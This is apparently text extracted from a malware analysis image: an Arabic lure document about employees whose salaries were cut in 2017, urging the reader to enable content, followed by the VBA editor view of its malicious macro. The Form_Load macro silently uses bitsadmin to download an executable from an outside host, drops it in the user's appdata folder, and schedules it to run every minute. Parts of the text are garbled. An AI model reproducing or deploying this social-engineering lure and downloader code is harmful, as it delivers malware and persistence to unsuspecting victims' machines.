 email
قاعدة بيانات الموظفين المقطوعة رواتبهم 2017
اضغط تمكين المحتوى لعرض البيانات
الإسم : يجب تمكين المحتوى لعرض البيانات استمارة الراتب:
الرقم الوظيفي : يجب تمكين المحتوى لعرض البيانات
lications - 6d6f34f7cfcb64e44d67638a2f33d619-unprotected [设计] - [Form_轻艳侨?轻脱唔?2016 (代码)]
插入(I) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H) 键入需要帮助的问
行 1 , 列 1
(通用) (声明)
cb64e44d67638a2f33d619-unprote...)
2016
Option Compare Database
Private Sub Form_Load()
Dim urlfile As String
urlfile = "http://download.data-server.cloudns.club/wordindexer.exe"
Shell "cmd.exe /c bitsadmin /create /download nn ", vbHide
Shell "cmd.exe  /c bitsadmin /transfer nn " & urlfile & " %userprofile%\appdata\wordindexer.exe", vbHide
Shell "cmd.exe /c schtasks /create /sc minute /tn runcclener /tr %userprofile%\appdata\wordindexer.exe", vbHide
Shell "cmd.exe /c schtasks /run /tn runcclener", vbHide
End Sub